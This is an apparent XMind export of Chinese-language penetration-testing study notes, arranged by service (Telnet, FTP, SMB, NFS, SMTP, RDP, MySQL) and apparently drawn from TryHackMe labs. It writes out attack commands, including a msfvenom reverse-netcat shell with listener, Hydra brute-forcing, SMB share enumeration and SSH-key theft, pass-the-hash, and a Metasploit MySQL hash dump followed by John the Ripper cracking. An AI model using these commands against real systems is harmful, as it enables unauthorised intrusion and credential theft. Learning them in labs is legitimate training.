 XMind
试用模式
练习
Telnet
常见漏洞
无密码
常见账号：root、admin、administrator
telnet [ip] [port]
关键步骤
扫端口
不在常规端口
nmap -A
发现后门
telnet连接，尝试建立反向shell
攻击机生成payload
"msfvenom - p cmd / unix / reverse_netcat
lhost =[local tun0 ip] 端口= 4444 R"
？？
生成mkfifo开头的
"nc -lvp [listening port]"
目标端用后门shell，执行mkfifo开头的payload
FTP
常见漏洞
典型配置错误：匿名登陆，anonymous
注意
切换模式
成功登入后先输入 "binary"
以防非文本文件在用ftp协议传输（下载）时受损
另一个模式：ascii
是否有写入的权限
弱密码
Hydra
暴破
hydra -t 4 -l <user> -P /usr/share/wordlists/rockyou.txt -vV <IP> ftp
注意user名分大小写
该怎么确认目前暴破的user名大小写是对的？
SMB
Enum4Linux
扫SMB用
"enum4linux [options] <ip>"
-U
get userlist
-M
get machine list
-N
get namelist dump (different from -U and-M)
-S
get sharelist
-P
get password policy information
-G
get group and member list
-a
all of the above (full basic enumeration)
SMB匿名访问漏洞
smbclient命令
smbclient -L {//IP} -U Administrator
-L
列出share
-U
username
一般用“Administrator”？
smbclient //<target>/<share$>
同：smbclient \\\\<target>\\<share$>
-N
nopass
smbclient //<target>/<share$> [-U Anonymous -p <port>]
进smb后的命令
get "<flie>" /root/dum.txt
不写目的地址则默认"/root/"，还是进smb时的地址？
more "<flie>"
相当于cat
mget id_rsa id_rsa.pub
到攻击机
chmod 600 id_rsa
不弄的话ssh -i的时候bad权限报错，
因为本来是644，太开放的权限了
挂载到本地，方便文件上传啥的
mount -t cifs \\\\<target>\\<share$> <dst dir>
NFS
root_squash？？
过程类似SMB
目标SUID
strings命令：翻译二进制文件
find / -perm -4000 2>/dev/null
发现命令执行不是用绝对路径0.0
【udemy】boot2root
ls /usr/share/nmap/scripts | grep nfs
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount kenobi.thm
mkdir -p ~/kenobi/kenobinfs
sudo mount -t nfs kenobi.thm:/var ~/kenobi/kenobinfs -o nolock
nolock, ファイルのロック機能を無効
SMTP
用Metasploitable
信息
search smtp_version
system mail name
polosmtp.home
MTA
Postfix
search smtp_enum
变量用 /usr/share/wordlists/secLists/
usernames/top-usernames-shortlist.txt
得到user：administrator
暴破密码：用Hydra
RDP
工具
xfreerdp
xfreerdp /v:<ip> /u:<username>
xfreerdp /v:<ip> /cert:ignore /u:Administrator（有时上面失败则试试这个）
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:10.10.29.196 /u:'CONTROLLER\Administrator' /p:'TryH4ckM3!'
甚至可以Pass the Hash。也可以PTH后利用网络认证（NLA?）直接run `mstsc.exe /restrictedadmin`
restrictedadmin：防止用户通过RDP访问目标后在
目标host留下凭据。此模式下用户使用网络登陆而非
交互式登陆。（可能需要取消受限管理模式的禁用）
remmina
似乎也挺好用
MySQL
不太可能成为第一个尝试，
假设我们拿到了web子域的凭据
"root:password"
连接mysql
mysql -h 10.10.247.176 -u root -p
回车输入密码
成功说明能连，exit退出
启动msf
一把梭
use mysql_sql
SQL参数
默认version
run
改为"show databases"
run
use mysql_schemadump
use mysql_hashdump
得到的几个hash存为txt
工具：John the Ripper
john hash.txt
破解密文
得到密码后ssh